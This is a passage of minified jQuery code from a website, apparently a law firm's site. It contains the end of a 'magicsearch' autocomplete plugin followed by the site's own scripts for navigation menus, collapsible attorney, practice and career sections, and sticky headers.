i=parseInt((u.maxWidth-(s.dropdownBtn?f:0)-u.borderLeftWidth-u.borderRightWidth-e.props.multiStyle.space)/(e.props.multiStyle.width+e.props.multiStyle.space)),n=parseInt(o.length/i),l;r.attr("data-id",o.join(","));s.hidden&&h.find("."+t.hidden).val(o.join(","));h.removeClass("disabled");r.removeAttr("disabled");s.showMultiSkin&&(o.length===0&&r.attr("data-placeholder")&&r.attr("placeholder",r.attr("data-placeholder")),r.css("padding-left",o.length%i*(e.props.multiStyle.width+e.props.multiStyle.space)+u.paddingLeft),r.css("height",u.height+n*u.sightHeight),r.css("padding-top",n*u.sightHeight+u.paddingTop),y.css("top",u.height+n*u.sightHeight),n===0&&(l=(o.length%i+1)*(e.props.multiStyle.width+e.props.multiStyle.space)+e.props.multiStyle.space*2+u.borderLeftWidth+u.borderRightWidth+(s.dropdownBtn?f:0),r.css("min-width",l),h.css("min-width",l)));c.length==1&&s.afterDelete(r,e.props.objDataSource[c[0]])},400),this},searchData:function(i,r){var w=this.$element,a=w.parent().find("."+t.box),u=this.options,v=this.getDataSource(),ot=w.attr("data-id"),b=ot?ot.split(","):[],ut=n.trim(w.val()),e="",f=[],st=!0,y,p,ft,ht,it,s,k,l,d,g,ct,lt,c,et,nt,rt,tt;if(r!==!0&&a.html(""),ut===""&&!i)return this;if(i){if(y=w.data("page")||1,f=v.slice(0),!u.showSelected)for(p=0,ft=0;p<f.length;p++)if(ht=b.indexOf(f[p][u.id]),ht>-1&&(f.splice(p,1),ft++,p--,ft==b.length))break;y<=Math.ceil(f.length/h)&&w.data("page",y+1);f=f.slice((y-1)*h,y*h);y!=1&&f.length===0&&(st=!1)}else{for(it=[].concat(_toConsumableArray(new Set(ut.toLowerCase().split(" ")))),s=[],k=0;k<it.length;k++)it[k]!==""&&s.push({value:it[k],flag:!1});for(l=0;l<v.length;l++)if(u.showSelected||!b.includes(v[l][u.id])){for(s=s.map(function(n){return n.flag=!1,n}),d=0;d<u.fields.length;d++){for(g=0;g<s.length;g++)v[l][u.fields[d]]!==null&&v[l][u.fields[d]].toLowerCase().includes(s[g].value)&&(s[g].flag=!0);if(ct=s.every(function(n){return n.flag}),ct){f.push(v[l]);break}}if(f.length>=u.maxShow)break}}if(f.length===0)lt=u.noResult?u.noResult:"&#x672a;&#x641c;&#x7d22;&#x5230;&#x7ed3;&#x679c;",e='<span class="no-result">'+lt+"<\/span>";else{for(c=[].concat(_toConsumableArray(new Set(ut.split(" ")))).filter(function(n){return n!==""}),et=[],nt=0;nt<c.length-1;nt++)for(rt=nt+1;rt<c.length;rt++)et.push(c[nt]+" "+c[rt]);c=c.concat(et);tt=void 0;i||(tt=n.extend(!0,[],f),f.forEach(function(n,t){u.fields.forEach(function(i){var u=[],f,r;if(n[i]!==null){for(f=0;f<n[i].length;f++)u[f]=0;c.forEach(function(t){var f=n[i].toLowerCase().indexOf(t.toLowerCase()),r;if(f>-1)for(r=f;r<t.length+f;r++)u[r]=1})}var h=[],e=!1,o=-1,s=0;for(r=u.length-1;r>=0;r--)u[r]==1?(e?o--:(e=!0,o=r),s++,r===0&&h.push({start:o,length:s})):e&&(e=!1,h.push({start:o,length:s}),s=0);tt[t][i]!==undefined&&(tt[t][i]=h)})}));e+="<ul>";f.forEach(function(t,r){var f=n.extend({},t);e+='<li class="';e+=u.disableRule(t)?"disabled":"enabled";u.showSelected&&b.length>0&&(e+=b.indexOf(t[u.id])==-1?"":"selected");e+='" data-id="'+(t[u.id]===undefined?"":t[u.id])+'"';i||u.fields.forEach(function(n){t[n]!==null&&tt[r][n].forEach(function(t){var i=f[n].substr(t.start,t.length);f[n]=f[n].replace(new RegExp(i,"i"),""+i+"")})});e+=' title="'+o(u.format,t)+'">'+o(u.format,f)+"<\/li>"});e+="<\/ul>"}return i?(st&&a.html(a.html()+e),a.addClass("all")):(a.html(e),a.removeClass("all").css("max-height","none")),this},showSearchBox:function(n){var f=this.$element,r=f.parent(),u=r.find("."+t.box),i;return u.is(":visible")?!1:(this.options.dropdownBtn&&(i=r.find("."+t.arrow),i.removeClass("arrow-rotate-360"),i.addClass("arrow-rotate-180")),u.slideDown(c,n),this)},hideSearchBox:function(n){var i=this.$element,f=i.parent(),r=f.find("."+t.box),u;return r.is(":visible")?(n===undefined?this.options.isClear&&(this.options.multiple||i.attr("data-id")==="")&&i.val(""):n&&i.val(""),this.options.dropdownBtn&&(u=f.find("."+t.arrow),u.removeClass("arrow-rotate-180"),u.addClass("arrow-rotate-360")),setTimeout(function(){r.scrollTop(0)},c-1),r.slideUp(c,function(){r.html("")}),this):!1},appendHtml:function(i){var h=this.$element,v=h.parent(),b=v.find("."+t.box),k=v.find("."+t.arrow),d=b.find("li.ishover"),c=this.options,s=this.props.styles,e=this,p=h.attr("data-id").split(","),y,l,a,w;h.attr("placeholder")&&h.removeAttr("placeholder");y=parseInt((s.maxWidth-(c.dropdownBtn?f:0)-s.borderLeftWidth-s.borderRightWidth-e.props.multiStyle.space)/(e.props.multiStyle.width+e.props.multiStyle.space));l=n('<div class="'+t.item+'" data-id="'+i[c.id]+'" title="'+o(c.format,i)+'"><span>'+o(r+c.multiField+r,i)+'<\/span><a class="'+t.close+'" data-id="'+i[c.id]+'" href="javascript:;"><\/a><\/div>');l.css({height:s.sightHeight-e.props.multiStyle.space*2,width:e.props.multiStyle.width,"margin-bottom":e.props.multiStyle.space*2,"margin-right":e.props.multiStyle.space,"line-height":s.sightHeight-e.props.multiStyle.space*2-2+"px"});l.find("."+t.close).css({top:parseInt((s.sightHeight-e.props.multiStyle.space*2-14)/2)});a=parseInt(p.length/y);h.css("padding-left",u(h.css("padding-left"))+e.props.multiStyle.width+e.props.multiStyle.space);p.length%y==0?(h.css("padding-left",s.paddingLeft),h.css("height",s.height+a*s.sightHeight),h.css("padding-top",a*s.sightHeight),b.css("top",s.height+a*s.sightHeight)):a===0&&(w=(p.length%y+1)*(e.props.multiStyle.width+e.props.multiStyle.space)+e.props.multiStyle.space*2+s.borderLeftWidth+s.borderRightWidth+(c.dropdownBtn?f:0),h.css("min-width",w),v.css("min-width",w));l.find("."+t.close).click(function(){e.deleteData(n(this).attr("data-id")).hideSearchBox()});v.find("."+t.items).append(l)}};n.fn.magicsearch=function(r){var f=!1,o=null,u="",h=this.each(function(){var a=n(this),h=n.data(this,"magicsearch");if(h&&h.destroy(),h=new s(this,r),h.init()!==!1){n.data(this,"magicsearch",h);var l=h.options,v=a.parent(),c=v.find("."+t.box),y=function(){if(v.hasClass("disabled"))return!1;c.is(":visible")?h.hideSearchBox():(c.css({"max-height":l.dropdownMaxItem*30+8}),c.unbind("scroll"),a.data("page",1),h.searchData(!0).showSearchBox(function(){c.on("scroll",function(){this.scrollHeight-n(this).scrollTop()<300&&h.searchData(!0,!0)})}))};a.off().on("keyup",function(t){var s=n(this),v,r,y,f,a,e;if(t.which==i.ESC)s.val("").focus(),h.hideSearchBox();else{if(t.which==i.DOWN)return v=c.find("li"),r=c.find("li.ishover"),v.length>0&&(r.length>0?(r.toggleClass("ishover"),r.next().length>0?r.next().toggleClass("ishover"):c.find("li:first").toggleClass("ishover")):c.find("li:first").toggleClass("ishover")),!1;if(t.which==i.UP)return y=c.find("li"),f=c.find("li.ishover"),y.length>0&&(f.length>0?(f.toggleClass("ishover"),f.prev().length>0?f.prev().toggleClass("ishover"):c.find("li:last").toggleClass("ishover")):c.find("li:last").toggleClass("ishover")),!1;if(t.which==i.ENTER)a=c.find("li.ishover"),a.length>0&&a.trigger("click");else{if(t.which==i.LEFT||t.which==i.RIGHT||(e=s.val(),n.trim(u)==n.trim(e)))return!0;if(e!==""){if(n.trim(e)==="")return h.hideSearchBox(t.which==i.BACKSPACE||t.which==i.SPACE?!1:undefined),!1;if(!l.multiple&&s.attr("data-id")!==""){h.hideSearchBox();return}clearTimeout(o);o=setTimeout(function(){h.searchData().showSearchBox()},p)}else h.hideSearchBox()}}}).on("keydown",function(r){var f=n(this),e;if(r.which!=i.ESC){if(r.which==i.UP||r.which==i.DOWN)return!1;if(r.which==i.ENTER)return!c.is(":visible");if(r.which==i.BACKSPACE)u=f.val(),l.multiple?(e=v.find("."+t.items+" ."+t.item+":last"),l.showMultiSkin&&f.val()===""&&h.deleteData(e.attr("data-id")).hideSearchBox()):n(this).attr("data-id")!==""&&(h.deleteData(),h.hideSearchBox());else{if(r.which==i.LEFT||r.which==i.RIGHT)return!0;if(u=f.val(),u!==""&&!l.multiple&&f.attr("data-id")!==""){h.deleteData();return}}}}).on("focus",function(){v.addClass("focus");l.isClear||a.val()===""||a.attr("data-id")!==""?l.focusShow&&y():h.searchData().showSearchBox()}).on("blur",function(){v.removeClass("focus");h.hideSearchBox()});c.off().on("mousedown","ul",function(){return!1}).on("mouseenter","li",function(){n(this).parent().find("li.ishover").removeClass("ishover");n(this).addClass("ishover")}).on("mouseleave","li",function(){n(this).removeClass("ishover")}).on("click","li",function(){var t=n(this);t.hasClass("selected")&&l.multiple?h.deleteData(t.attr("data-id")).hideSearchBox():h.setData().hideSearchBox()});if(l.dropdownBtn){f=!0;v.on("click","."+t.arrow,function(){return y()})}a.on("clear",function(){a.val("");l.multiple?l.showMultiSkin?h.deleteData(a.attr("data-id")):(a.attr("data-id",""),l.hidden&&v.find("."+t.hidden).val("")):(a.attr("data-id",""),l.hidden&&v.find("."+t.hidden).val(""))}).on("update",function(t,i){var r,u,f;if(i.dataSource!==undefined){if(r=i.dataSource,e(r))if(i.dataSource.toLowerCase()=="null")r=[];else try{if(r=n.parseJSON(i.dataSource),!n.isArray(r)){u=[];for(f in r)u.push(r[f]);r=u}}catch(o){r=[];console.error("magicsearch: The dataSource you updated is wrong,please check.")}h.props.isFirstGetDataSource=!0;h.options.dataSource=r}}).on("set",function(n,t){var i=h.$element.attr("data-id"),r=h.options.multiple;h.destroy();h.$element.attr("data-id",t.override||!r?t.id:_toConsumableArray(new Set((i?i.split(","):[]).concat(t.id.split(",")))));h.$element.magicsearch(h.options)}).on("clearAll",function(){a.val("");var n=h.$element.attr("data-id"),i=h.options.multiple;a.attr("data-id","");l.hidden&&v.find("."+t.hidden).val("")}).on("destroy",function(){h.destroy()});v.on("click","."+t.items,function(i){n(i.target).is("."+t.items)&&a.focus()}).on("mousedown","."+t.items,function(){return!1})}});if(f&&!window.MagicSearch.hasBindBody){n("body").on("mousedown",function(i){var f=n(i.target),r=n(this).find("."+t.wrapper+" ."+t.box+":visible").first().parent(),e=r.find("input:text"),u=r.attr("data-index");u===undefined||f.is("."+t.wrapper+'[data-index="'+u+'"] *')||n.data(e.get(0),"magicsearch").hideSearchBox()});window.MagicSearch.hasBindBody=!0}return h};window.MagicSearch={v:"1.0.2",index:0,hasBindBody:!1}});isMobile=!1;$(window).load(function(){var n=windowSize();isMobile=n<768?!0:!1});$(window).on("load resize",function(){var t,r,n,i,u;$(".parallax.jc-flex").length&&($(".parallax-height").attr("style",""),t=[],$(".parallax.jc-flex").find(".parallax-item").each(function(){t.push($(this).find(".parallax-height").outerHeight())}),r=arrayMax(t),$(".parallax-height").css("height",r));$(".red-line-margin").attr("style","");n=$(".logo-pre img").offset().left;n=windowSize()>=1440?n+110:windowSize()>=1280?n+110:windowSize()>=1024?n+90:windowSize()>=768?n+90:n+90;$(".red-line-margin").css({height:$(".slider-container.hero").outerHeight(),width:n});$(".home-section .banner-section .right-section").css({height:$(".slider-container.hero").outerHeight()});$(".home-section .banner-section .right-section").find(".box-search-container").addClass("absolute");$(".home-section .banner-section .right-section").find(".box-search-container form").addClass("nomarginTop");$(".practice-groups-margin").attr("style","");n=$(".logo-pre img").offset().left;n=windowSize()>=1440?n+110:windowSize()>=1280?n+110:windowSize()>=1024?n+90:windowSize()>=768?n+90:n+90;$(".practice-groups-margin").css({height:$(".headline").outerHeight(),width:n});$(".career-line-margin").attr("style","");n=$(".logo-pre img").offset().left;n=windowSize()>=1440?n+110:windowSize()>=1280?n+110:windowSize()>=1024?n+90:windowSize()>=768?n+90:n+90;$(".career-line-margin").css({height:$(".headline").outerHeight(),width:n});$(".feauturedBanner").removeClass("visibilityHidden");i=[];$(".alert-box").find(".alert-box-body").each(function(){$(this).attr("style","");var n=$(this).find("a").outerHeight();i.push(n)});u=Math.max.apply(Math,i);$(".alert-box").find(".alert-box-body").css({height:u})});if($(document).ready(function(){function i(){var i=$(".right-section div.box").not(".group-box .box"),n=$(".practice-tab-menu"),r=n.outerHeight(),t=$(window).scrollTop();i.each(function(){var r=$(this).offset().top-n.outerHeight(),u=r+$(this).outerHeight();t=t+n.outerHeight();t>=r&&t<=u&&(n.find("a").parent().removeClass("active"),i.removeClass("active"),$(this).addClass("active"),n.find('a[href="#'+$(this).attr("id")+'"]').parent().addClass("active"))})}var t,n;$(document).delegate("a","touchend",function(){$(this).dblclick()});$(".footer-click-touch").on("click touchend",function(){var n=$(this),t=n.attr("href");window.location=t});$(document).delegate(".ui-autocomplete li","touchend",function(){var n=$(this).find("a"),t=n.attr("href");window.location=t});$(".click-touch-mobile").on("click touchend",function(){var n=$(this),t=n.attr("href");window.location=t});t=navigator.userAgent.toLowerCase().indexOf("ipad");$("body").delegate(".content-mobile-down","click",function(n){var r,i;n.preventDefault();t>-1&&$(this).parent().parent().parent().attr("id")=="cloneMenu"?(r=$("#nav"),$("#sub").attr("data-scrolled",1),r.addClass("scroll-nav"),$("html, body").animate({scrollTop:0},100),setTimeout(function(){$(".desktop-search a").trigger("click");$("#SearchForm_header").find("#mainSearch1").focus();$("#sub-search1").attr("style","")},100)):(i=$(this).attr("data-target"),$(i).removeClass("hidden"),$(i).find("#mainSearch_mobile").focus(),$(i).animate({top:"0px"}))});$("body").delegate(".content-mobile-close","click",function(n){n.preventDefault();$(t).addClass("hidden");var t=$(this).attr("data-target");$(t).animate({top:"-300px"})});$("body").delegate(".mobile-menu-btn","click",function(n){n.preventDefault();var t=$(this).attr("data-target");$(t).css({opacity:0,visibility:"visible"}).animate({opacity:1},"slow")});$("body").delegate("#nav-mobile-close","click",function(n){n.preventDefault();$("#menu-mobile").fadeOut("slow",function(){$("#menu-mobile").css({visibility:"hidden"})})});n=!1;$(".item-left-expanding > a").click(function(t){var i=!1,r="";t.preventDefault();n=!n;var u=$(this).parent(),f="300px",e=$(this).data("child");$(this).toggleClass("active");$(this).attr("data-width")&&(f=$(this).attr("data-width")+"px");$(this).attr("data-focus")&&(r=$(this).attr("data-focus"),i=!0);$(this).hasClass("active")?($(u).animate({width:f},function(){i&&$(r).focus()}),e&&$(".item-expanding-simple .menu-inline").css({display:"block"})):($(u).animate({width:"37px"}),e&&$(".item-expanding-simple .menu-inline").css({display:"none"}))});($("#profile-pick-mobile").length||$("#profile-pick").length)&&($("#profile-pick-mobile").css("height")!=0&&$("#profile-pick-mobile-container").css("display")!="none"?$(".red-line-margin").css("height",$("#profile-pick-mobile").css("height")):$(".red-line-margin").css("height",$("#profile-pick").css("height")));$(".carousel-indicators").css("top",$(".hero").css("height"));$(window).resize(function(){$(".red-line-margin").css("height",$(".hero").css("height"));($("#profile-pick-mobile").length||$("#profile-pick").length)&&($("#profile-pick-mobile").css("height")!=0&&$("#profile-pick-mobile-container").css("display")!="none"?$(".red-line-margin").css("height",$("#profile-pick-mobile").css("height")):$(".red-line-margin").css("height",$("#profile-pick").css("height")));$(".carousel-indicators").css("top",$(".hero").css("height"))});$(window).load(function(){$(".carousel-indicators").css("top",$(".hero").css("height"))});$(window).scroll(function(){$(this).scrollTop()>40?$("#btn-top").addClass("active"):$("#btn-top").removeClass("active")});$(document).ready(function(){var n=$(window).width();n<=768&&$(window).scroll(function(){$(this).scrollTop()>50?$("#btn-top").addClass("active"):$("#btn-top").removeClass("active")})});$("#btn-top").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1});$("body").delegate(".list-collapse .header a","click",function(){$(this).toggleClass("active");var t=$(this).hasClass("active"),n=$(this).find(".icon");t?n.removeClass("plus").addClass("minus"):(n.removeClass("minus").addClass("plus"),setTimeout(function(){$("#collapse-nav-1").removeClass("block");$("#collapse-nav-2").removeClass("block");$("#collapse-nav-3").removeClass("block")}))});$(".footer #foot-1").hover(function(){$("#img-1").addClass("hidden");$("#img-1-hover").removeClass("hidden")},function(){$("#img-1").removeClass("hidden");$("#img-1-hover").addClass("hidden")});$(".footer #foot-2").hover(function(){$("#img-2").addClass("hidden");$("#img-2-hover").removeClass("hidden")},function(){$("#img-2").removeClass("hidden");$("#img-2-hover").addClass("hidden")});$(".footer #foot-3").hover(function(){$("#img-3").addClass("hidden");$("#img-3-hover").removeClass("hidden")},function(){$("#img-3").removeClass("hidden");$("#img-3-hover").addClass("hidden")});$(".list-collapse .content a").hover(function(){$(this).children("i").toggleClass("visible")});$(".sub-menu-list-link li a").hover(function(){$(this).children("i").toggleClass("visible")});$(window).on("scroll",function(){$(document).find(".scrolling").length==0&&i()});$('.btn-scroll[href^="#"]').on("click",function(n){var i,r,t;if(n.preventDefault(),i=this.hash,r=$(i),!isMobile){var i=this.hash,r=$(i),u=180,f=170;$(".practice-tab-menu.v2").length>0&&(u=230,f=140,$(this).parent().addClass("active"));t=$(this);t.parent().parent().addClass("scrolling");$(this).parent().parent().parent().hasClass("sticky-wrapper")?$("html, body").stop().animate({scrollTop:r.offset().top-u},1025,"swing",function(){t.parent().parent().removeClass("scrolling")}):$("html, body").stop().animate({scrollTop:r.offset().top-f},1025,"swing",function(){t.parent().parent().removeClass("scrolling")})}})}),$(document).ready(function(){$("body").on("click",".colapse-professional",function(){var t=$(this).attr("type"),n=$(this).find("span:last"),i=$("#"+t).clone();t=="section11"?($("#div-carrers-1").html()==""&&$("#div-carrers-1").html(i).hide(),$("#div-carrers-1 div").removeClass("colapse-results"),$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?n.text("-"):n.text("+")})):($("#div-carrers-2").html()==""&&$("#div-carrers-2").html(i).hide(),$("#div-carrers-2 div").removeClass("colapse-results"),$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?n.text("-"):n.text("+")}))})}),$(document).ready(function(){$("body").on("click",".colapse-lawyers",function(){var i=$(this).attr("type"),n=$(this).find(".plusMinus"),t=$("#"+i).clone();switch(i){case"section1m":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(t).hide();$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section2":$("#div-carrers-2").html()==""&&$("#div-carrers-2").html(t).hide();$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section3":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(t).hide();$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section4":$("#div-carrers-4").html()==""&&$("#div-carrers-4").html(t).hide();$("#div-carrers-4 div").removeClass("colapse-results");$("#div-carrers-4").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section5":$("#div-carrers-5").html()==""&&$("#div-carrers-5").html(t).hide();$("#div-carrers-5 div").removeClass("colapse-results");$("#div-carrers-5").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")})}})}),$(document).ready(function(){$("body").on("click",".colapse-estudents",function(){var i=$(this).attr("type"),n=$(this).find("span:last"),t=$("#"+i).clone();switch(i){case"section11":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(t).hide();$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?n.text("-"):n.text("+")});break;case"section2":$("#div-carrers-2").html()==""&&$("#div-carrers-2").html(t).hide();$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?n.text("-"):n.text("+")});break;case"section3":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(t).hide();$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){$(this).is(":visible")?n.text("-"):n.text("+")})}})}),$(document).ready(function(){var i=$(".colapse-about.active").attr("type"),n=$(".colapse-about.active").find(".plusMinus"),t=$("#"+i).clone();switch(i){case"tab-who-we-are":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(t);$("#div-carrers-1 div").removeClass("colapse-results");$(this).is(":visible")?n.addClass("active"):n.removeClass("active");break;case"tab-core-values":$("#div-carrers-2").html()==""&&$("#div-carrers-2").html(t).hide();$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"tab-honors":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(t).hide();$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")})}$("body").on("click",".colapse-about",function(n){var t;if($(this).hasClass("active"))n.preventDefault();else return t=$(this).attr("href"),window.location.href=t,!1;var r=$(this).attr("type"),t=$(this).find(".plusMinus"),i=$("#"+r).clone();switch(r){case"tab-who-we-are":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(i).hide();$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?t.addClass("active"):t.removeClass("active")});break;case"tab-core-values":$("#div-carrers-2").html()==""&&$("#div-carrers-2").html(i).hide();$("#div-carrers-2").html(i);$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?t.addClass("active"):t.removeClass("active")});break;case"tab-honors":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(i).hide();$("#div-carrers-3").html(i);$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){$(this).is(":visible")?t.addClass("active"):t.removeClass("active")})}})}),$(document).ready(function(){$("body").on("click",".colapse-strides",function(n){var t;if($(this).hasClass("active"))n.preventDefault();else return t=$(this).attr("href"),window.location.href=t,!1;var i=$(this).attr("type"),t=$(this).find(".plusMinus"),r=$("#"+i).clone();switch(i){case"tab-overview":$("#div-carrers-1").html(r);$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?t.addClass("active"):t.removeClass("active")});break;case"tab-events":$(this).parent().toggleClass("collapseTab");$("#div-carrers-2").html(r);$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?t.addClass("active"):t.removeClass("active")})}})}),$(document).ready(function(){$("body").on("click",".colapse-attorney",function(){var r;$(this).hasClass("active")?$(this).removeClass("active"):$(this).addClass("active");var i=$(this).attr("type"),n=$(this).find(".plusMinus"),t=$("#"+i).clone(),u=$("#"+i+"a").clone();switch(i){case"section1":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(t).hide();$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section2":if($("#div-carrers-2").html()==""){$("#div-carrers-2").html(t).hide();$("#div-carrers-2").append(u);$(".msubMenu").on("click",function(n){n.preventDefault();$this=$(this);$this.parent().parent().each(function(){$(this).find(".inner").not($this).removeClass("mainActive");$(this).find("a.msubMenu").not($this).removeClass("menuOpen");$(this).find("a.msubMenu").next().slideUp()});$this.hasClass("menuOpen")?($this.parent().parent().find("li .inner").removeClass("mainActive"),$this.removeClass("menuOpen"),$this.next().removeClass("mainActive"),$this.next().slideUp()):($this.addClass("menuOpen"),$this.next().addClass("mainActive"),$this.next().slideToggle())})}$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section3":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(t).hide();$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section4":$("#div-carrers-4").html()==""&&$("#div-carrers-4").html(t).hide();$("#div-carrers-4 div").removeClass("colapse-results");$("#div-carrers-4").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section5":$("#div-carrers-5").html()==""&&$("#div-carrers-5").html(t).hide();$("#div-carrers-5 div").removeClass("colapse-results");$("#div-carrers-5").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;default:if(i.includes("section")){if(r=i.replace("section",""),$("#div-carrers-"+r).html()==""){$("#div-carrers-"+r).html(t).hide();$(".msubMenu").on("click",function(n){n.preventDefault();$this=$(this);$this.parent().parent().each(function(){$(this).find(".inner").not($this).removeClass("mainActive");$(this).find("a.msubMenu").not($this).removeClass("menuOpen");$(this).find("a.msubMenu").next().slideUp()});$this.hasClass("menuOpen")?($this.parent().parent().find("li .inner").removeClass("mainActive"),$this.removeClass("menuOpen"),$this.next().removeClass("mainActive"),$this.next().slideUp()):($this.addClass("menuOpen"),$this.next().addClass("mainActive"),$this.next().slideToggle())})}$("#div-carrers-"+r+" div").removeClass("colapse-results");$("#div-carrers-"+r).slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")})}}})}),$(".colapse-attorney").length>0&&($("#peopletab-mob").length>0||$("#sector-tab").length>0||$("#practice-tab").length>0)&&(hash=location.hash,hash==""&&(hash="#section1"),hash=hash.replace("#",""),$this=$("a[type='"+hash+"']"),console.log($this),$this.length>0)){id=hash;link=$this.find(".plusMinus");console.log(link);div=$("#"+id).clone();$this.addClass("active");$this.find(".plusMinus").addClass("active");switch(id){case"section1":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(div).hide();$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){link.addClass("active")});break;case"section2":$("#div-carrers-2").html()==""&&$("#div-carrers-2").html(div).hide();$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){link.addClass("active");scrollMobileNav("div-carrers-2")});break;case"section3":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(div).hide();$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){link.addClass("active");scrollMobileNav("div-carrers-3")});break;case"section4":$("#div-carrers-4").html()==""&&$("#div-carrers-4").html(div).hide();$("#div-carrers-4 div").removeClass("colapse-results");$("#div-carrers-4").slideToggle("slow",function(){link.addClass("active");scrollMobileNav("div-carrers-4")});break;case"section5":$("#div-carrers-5").html()==""&&$("#div-carrers-5").html(div).hide();$("#div-carrers-5 div").removeClass("colapse-results");$("#div-carrers-5").slideToggle("slow",function(){link.addClass("active");scrollMobileNav("div-carrers-5")})}}$(document).ready(function(){$("body").on("click",".colapse-sector",function(){$(this).hasClass("active")?$(this).removeClass("active"):$(this).addClass("active");$("#div-carrers-1").collapse("hide");var i=$(this).attr("type"),n=$(this).find("span:last"),t=$("#"+i).clone();switch(i){case"section1":$("#div-carrers-1").html()==""&&$("#div-carrers-1").html(t).hide();$("#div-carrers-1 div").removeClass("colapse-results");$("#div-carrers-1").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section2":$("#div-carrers-2").html()==""&&$("#div-carrers-2").html(t).hide();$("#div-carrers-2 div").removeClass("colapse-results");$("#div-carrers-2").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section3":$("#div-carrers-3").html()==""&&$("#div-carrers-3").html(t).hide();$("#div-carrers-3 div").removeClass("colapse-results");$("#div-carrers-3").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")});break;case"section4":$("#div-carrers-4").html()==""&&$("#div-carrers-4").html(t).hide();$("#div-carrers-4 div").removeClass("colapse-results");$("#div-carrers-4").slideToggle("slow",function(){$(this).is(":visible")?n.addClass("active"):n.removeClass("active")})}})});$(document).ready(function(){$("#select-N-I").change(function(){var n=$("#select-N-I option:selected").val()||"";window.location.href=n});$("#search-by-sector").click(function(){var r,n,i,t;for($(".hover-to-sector").removeClass("hover-to-sector"),r=$("#select-sector-mo option:selected").val(),$("."+r).addClass("hover-to-sector"),$(".item").removeClass("hover-section"),n=$("#select-sector-mo option:selected").data("ids"),i=typeof n=="string"?n.split(","):[n],t=0;t<i.length;t++)$("."+i[t]).addClass("hover-section")})});$(window).on("load resize",function(){if($(window).width()>768)var n=0;$(".contact-article .body > .content").attr("style","");$(".contact-article .body > .content").each(function(){$(this).height()>n&&(n=$(this).height())});$(".contact-article .body > .content").height(n)});$("ul.nav-tabs li a").on("click",function(n){console.log(n.target);$("ul.nav-tabs li a").parent().removeClass("active");$(n.target).parent().toggleClass("active")});$(window).on("load",function(){if(windowSize()>1023){$("#peopletab").sticky({topSpacing:100,center:!0,className:"show-tab-sticky",display:"block",zIndex:"1000",bottomSpacing:600});$("#stickyFilter").sticky({topSpacing:95,center:!0,className:"show-tab-sticky",display:"block",bottomSpacing:450});$("#peopletab").on("sticky-bottom-reached",function(){$(this).hide()});$("#stickyFilter").on("sticky-bottom-reached",function(){$(this).show()});$("#peopletab, #stickyFilter").on("sticky-bottom-unreached",function(){$(this).show()});$("#peopletab, 